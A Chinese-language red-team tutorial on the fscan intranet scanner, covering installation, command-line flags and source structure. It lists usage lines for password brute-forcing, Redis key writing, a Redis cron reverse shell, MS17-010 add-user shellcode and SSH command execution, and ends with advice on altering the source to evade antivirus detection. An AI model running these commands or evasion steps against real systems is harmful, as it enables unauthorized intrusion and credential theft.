红队专题-工具Fscan

红队专题
- 招募六边形战士队员
- 简介
-
- 主要功能
- ubuntu 安装
- windows 安装
- 常用命令:
- 项目框架
-
- 源文件
- common目录
- Plugins目录
- Webscan目录
- 爆破插件
- Webtitle函数
- webpoc扫描类型
- common.Scantype
- 免杀
-
- 源码特征
- 参考链接
招募六边形战士队员
一起学习 代码审计、安全开发、web攻防、逆向等。。。
私信联系

简介
快捷、简单的安全漏洞扫描工具fscan
fscan是一款用go语言编写的开源工具,一款内网安全综合漏洞扫描工具,方便一键自动化、全方位漏扫扫描。
支持主机存活探测、
端口扫描、
常见服务的爆破、
ms17010、
redis 批量写公钥、
计划任务反弹 shell、
读取 win 网卡信息、
web 指纹识别、
web 漏洞扫描、
netbios 探测、
域控识别等功能
https://github.com/Adminisme/ServerScan
https://github.com/netxfly/x-crack
https://github.com/hack2fun/Gscan
https://github.com/k8gege/LadonGo
https://github.com/jjf012/gopoc
主要功能
1.信息搜集:
存活探测(icmp)
端口扫描
2.爆破功能:
各类服务爆破(ssh、smb等)
数据库密码爆破(mysql、mssql、redis、psql等)
3.系统信息、漏洞扫描:
netbios探测、域控识别
获取目标网卡信息
高危漏洞扫描(ms17010等)
4.Web探测功能:
webtitle探测
web指纹识别(常见cms、oa框架等)
web漏洞扫描(weblogic、st2等,支持xray的poc)
5.漏洞利用:
redis写公钥或写计划任务
ssh命令执行
6.其他功能:
文件保存
ubuntu 安装
git clone https://github.com/shadow1ng/fscan.git

编译命令


go build -ldflags="-s -w " -trimpath main.go
upx -9 fscan.exe (可选,压缩体积)
windows 安装
他们说fscan1.4及之前的版本是可以过360等杀软
项目地址:https://github.com/shadow1ng/fscan/releases
编译版本:go1.21.1.windows-amd64.msi
https://golang.google.cn/dl/
常用命令:
(默认使用全部模块)
fscan.exe -h 192.168.1.1/24  (C段扫描)
fscan.exe -h 192.168.1.1/16  (B段扫描)
fscan.exe -h 192.168.1.1/8  (A段扫描,192.x.x.1和192.x.x.254,方便快速查看网段信息 )

其他:
fscan.exe -h 192.168.1.1/24 -np -no -nopoc(跳过存活检测 、不保存文件、跳过web poc扫描)
fscan.exe -h 192.168.1.1/24 -rf id_rsa.pub (redis 写公钥)
fscan.exe -h 192.168.1.1/24 -rs 192.168.1.1:6666 (redis 计划任务反弹shell)
fscan.exe -h 192.168.1.1/24 -c whoami (ssh 爆破成功后,命令执行)
fscan.exe -h 192.168.1.1/24 -m ssh -p 2222 (指定模块ssh和端口)
fscan.exe -h 192.168.1.1/24 -pwdf pwd.txt -userf users.txt (加载指定文件的用户名、密码来进行爆破)
fscan.exe -h 192.168.1.1/24 -o /tmp/1.txt (指定扫描结果保存路径,默认保存在当前路径)
fscan.exe -h 192.168.1.1/24 -m smb -pwd password (smb密码碰撞)
fscan.exe -h 192.168.1.1/24 -m ms17010 (指定模块)
fscan.exe -hf ip.txt  (以文件导入)
fscan.exe -u http://baidu.com -proxy 8080 (扫描单个url,并设置http代理 http://127.0.0.1:8080)
fscan.exe -h 192.168.1.1/24 -nobr -nopoc (不进行爆破,不扫Web poc,以减少流量)
fscan.exe -h 192.168.1.1/24 -pa 3389 (在原基础上,加入3389->rdp扫描)


Usage of fscan:
  -br int
        Brute threads (default 1)
  -c string
        exec command (ssh) //ssh命令执行
  -cookie string
        set poc cookie //设置cookie
  -debug int
        every time to LogErr (default 60) //多久没响应,就打印当前进度
  -domain string
        smb domain //smb爆破模块时,设置域名
  -h string
        IP address of the host you want to scan,for example: 192.168.11.11 | 192.168.11.11-255 | 192.168.11.11,192.168.11.12
  -hf string
        host file, -hf ip.txt
  -hn string
        the hosts no scan,as: -hn 192.168.1.1/24 //扫描时,要跳过的ip: -hn 192.168.1.1/24
  -m string
        Select scan type ,as: -m ssh (default "all")
  -no
        not to save output log //扫描结果不保存到文件中
  -nobr
        not to Brute password //跳过sql、ftp、ssh等的密码爆破
  -nopoc
        not to scan web vul //跳过web poc扫描
  -np
        not to ping //跳过存活探测
  -num int
        poc rate (default 20) //web poc 发包速率
  -o string
        Outputfile (default "result.txt") // 扫描结果保存到哪
  -p string
        Select a port,for example: 22 | 1-65535 | 22,80,3306 (default "21,22,80,81,135,139,443,445,1433,1521,3306,5432,6379,7001,8000,8080,8089,9000,9200,11211,27017")
  -pa string
        add port base DefaultPorts,-pa 3389 //新增需要扫描的端口,-pa 3389 (会在原有端口列表基础上,新增该端口)
  -path string
        fcgi、smb romote file path
  -ping
        using ping replace icmp
  -pn string
        the ports no scan,as: -pn 445 //扫描时要跳过的端口,as: -pn 445
  -pocname string
        use the pocs these contain pocname, -pocname weblogic //指定web poc的模糊名字, -pocname weblogic
  -pocpath string
        poc file path
  -portf string
        Port File
  -proxy string
        set poc proxy, -proxy http://127.0.0.1:8080 //设置代理, -proxy http://127.0.0.1:8080
  -pwd string
        password //指定爆破时的密码
  -pwda string
        add a password base DefaultPasses,-pwda password //在原有密码字典基础上,增加新密码
  -pwdf string
        password file //指定爆破时的密码文件
  -rf string
        redis file to write sshkey file (as: -rf id_rsa.pub) //指定redis写公钥用模块的文件 (as: -rf id_rsa.pub)
  -rs string
        redis shell to write cron file (as: -rs 192.168.1.1:6666) //redis计划任务反弹shell的ip端口 (as: -rs 192.168.1.1:6666)
  -silent
        silent scan // 静默扫描,适合cs扫描时不回显
  -sshkey string
        sshkey file (id_rsa) //ssh连接时,指定ssh私钥
  -t int
        Thread nums (default 600)
  -time int
        Set timeout (default 3) //端口扫描超时时间 (default 3)
  -top int
        show live len top (default 10)
  -u string
        url
  -uf string
        urlfile
  -user string
        username
  -usera string
        add a user base DefaultUsers,-usera user //在原有用户字典基础上,新增新用户
  -userf string
        username file
  -wt int
        Set web timeout (default 5)


fscan.exe -h 192.168.1.1/24  (默认使用全部模块)
fscan.exe -h 192.168.1.1/16  (B段扫描)
其他用法

fscan.exe -h 192.168.1.1/24 -np -no -nopoc(跳过存活检测 、不保存文件、跳过web poc扫描)
fscan.exe -h 192.168.1.1/24 -rf id_rsa.pub (redis 写公钥)
fscan.exe -h 192.168.1.1/24 -rs 192.168.1.1:6666 (redis 计划任务反弹shell)
fscan.exe -h 192.168.1.1/24 -c whoami (ssh 爆破成功后,命令执行)
fscan.exe -h 192.168.1.1/24 -m ssh -p 2222 (指定模块ssh和端口)
fscan.exe -h 192.168.1.1/24 -pwdf pwd.txt -userf users.txt (加载指定文件的用户名、密码来进行爆破)
fscan.exe -h 192.168.1.1/24 -o /tmp/1.txt (指定扫描结果保存路径,默认保存在当前路径)
fscan.exe -h 192.168.1.1/8  (A段的192.x.x.1和192.x.x.254,方便快速查看网段信息 )
fscan.exe -h 192.168.1.1/24 -m smb -pwd password (smb密码碰撞)
fscan.exe -h 192.168.1.1/24 -m ms17010 (指定模块)
fscan.exe -hf ip.txt  (以文件导入)
fscan.exe -u http://baidu.com -proxy 8080 (扫描单个url,并设置http代理 http://127.0.0.1:8080)
fscan.exe -h 192.168.1.1/24 -nobr -nopoc (不进行爆破,不扫Web poc,以减少流量)
fscan.exe -h 192.168.1.1/24 -pa 3389 (在原基础上,加入3389->rdp扫描)
fscan.exe -h 192.168.1.1/24 -socks5 127.0.0.1:1080
fscan.exe -h 192.168.1.1/24 -m ms17010 -sc add (内置添加用户等功能,只适用于备选工具,更推荐其他ms17010的专项利用工具)


fscan.exe -h 192.168.x.x (全功能、ms17010、读取网卡信息)


fscan.exe -h 192.168.x.x -rf id_rsa.pub (redis 写公钥)

fscan.exe -h 192.168.x.x -c "whoami;id" (ssh 命令)

fscan.exe -h 192.168.x.x -p80 -proxy http://127.0.0.1:8080 一键支持xray的poc

fscan.exe -h 192.168.x.x -p 139 (netbios探测、域控识别,下图的[+]DC代表域控)

go run .\main.go -h 192.168.x.x/24 -m netbios(-m netbios时,才会显示完整的netbios信息)

go run .\main.go -h 192.0.0.0/8 -m icmp(探测每个C段的网关和数个随机IP,并统计top 10 B、C段存活数量)

   -c string
        ssh命令执行
  -cookie string
        设置cookie
  -debug int
        多久没响应,就打印当前进度(default 60)
  -domain string
        smb爆破模块时,设置域名
  -h string
        目标ip: 192.168.11.11 | 192.168.11.11-255 | 192.168.11.11,192.168.11.12
  -hf string
        读取文件中的目标
  -hn string
        扫描时,要跳过的ip: -hn 192.168.1.1/24
  -m string
        设置扫描模式: -m ssh (default "all")
  -no
        扫描结果不保存到文件中
  -nobr
        跳过sql、ftp、ssh等的密码爆破
  -nopoc
        跳过web poc扫描
  -np
        跳过存活探测
  -num int
        web poc 发包速率  (default 20)
  -o string
        扫描结果保存到哪 (default "result.txt")
  -p string
        设置扫描的端口: 22 | 1-65535 | 22,80,3306 (default "21,22,80,81,135,139,443,445,1433,3306,5432,6379,7001,8000,8080,8089,9000,9200,11211,27017")
  -pa string
        新增需要扫描的端口,-pa 3389 (会在原有端口列表基础上,新增该端口)
  -path string
        fcgi、smb romote file path
  -ping
        使用ping代替icmp进行存活探测
  -pn string
        扫描时要跳过的端口,as: -pn 445
  -pocname string
        指定web poc的模糊名字, -pocname weblogic
  -proxy string
        设置代理, -proxy http://127.0.0.1:8080
  -user string
        指定爆破时的用户名
  -userf string
        指定爆破时的用户名文件
  -pwd string
        指定爆破时的密码
  -pwdf string
        指定爆破时的密码文件
  -rf string
        指定redis写公钥用模块的文件 (as: -rf id_rsa.pub)
  -rs string
        redis计划任务反弹shell的ip端口 (as: -rs 192.168.1.1:6666)
  -silent
        静默扫描,适合cs扫描时不回显
  -sshkey string
        ssh连接时,指定ssh私钥
  -t int
        扫描线程 (default 600)
  -time int
        端口扫描超时时间 (default 3)
  -u string
        指定Url扫描
  -uf string
        指定Url文件扫描
  -wt int
        web访问超时时间 (default 5)
  -pocpath string
        指定poc路径
  -usera string
        在原有用户字典基础上,新增新用户
  -pwda string
        在原有密码字典基础上,增加新密码
  -socks5
        指定socks5代理 (as: -socks5  socks5://127.0.0.1:1080)
  -sc
        指定ms17010利用模块shellcode,内置添加用户等功能 (as: -sc add)
项目框架
源文件

common目录

config.go 配置文件可以用来修改字典和默认扫描端口
flag.go 用于命令行的选择比如-h -p 等
log.go 日志处理
Parse.go 对命令行选择进行处理
ParseIP.go 对输入ip进行处理
ParsePort.go 对输入端口进行处理
proxy.go 代理
Plugins目录
扫描时的功能插件

Webscan目录

rules.go这里时对指纹的处理
Lib目录 比较基础的操作
Pocs目录 放poc的地方
爆破插件


然后重点关注Addscan–>发现sacnfunc这个函数
从函数名也能大概猜到功能的用处
从代码结构也能判断出关键操作
·互斥锁
·添加扫描函数
·协程扫描过程
·执行并发任务
·释放资源

重点关注Pluginlist这个对象

这个对象通过map 进行映射
键(key)是字符串类型的端口号,值(value)是对应的扫描函数
Webtitle函数

发现大量原作者的模块shadow1ng—xxx
所以这里一定是查杀的重灾区
通过Gowebtitle函数我们可以跟踪到geturl函数

在外部是并发循环的,所以直接跟踪具体函数就OK
Info就是具体需要扫描的target实体
Geturl原作者ico探测部分是将部分header头是写死了的

可作为部分特征
这块在免杀的时候也确实验证了我的猜想
它是有一部分进入了特征库的
webpoc扫描类型
common.Scantype
是一个表示扫描类型的字符串变量。它有以下几种取值:
“all”:对主机进行所有漏洞扫描;
“main”:对主机进行主要的漏洞扫描,包括 MS17-010、SMB、Web、WMI 等;
“ms17010”:只进行 MS17-010 的漏洞扫描;
“smb”:只进行 SMB 服务的漏洞扫描;
“webonly”:只进行 Web 服务的漏洞扫描;
“webpoc”:只进行基于 Web 的 PoC 验证;
“hostname”:只对 NetBIOS 主机名进行探测;
其他整数或字符串:只对指定端口号进行漏洞扫描。
免杀
源码特征

原作者的github为shadow1ng
所以尽量避免出现原作者和红圈内的类库
项目内全局用别的方法替换掉
参考链接
通过阅读代码了解你所使用的工具 - 以 Fscan 为例 || 搭配视频
https://mp.weixin.qq.com/s/ht04295SJ0pCfJHwxccJLw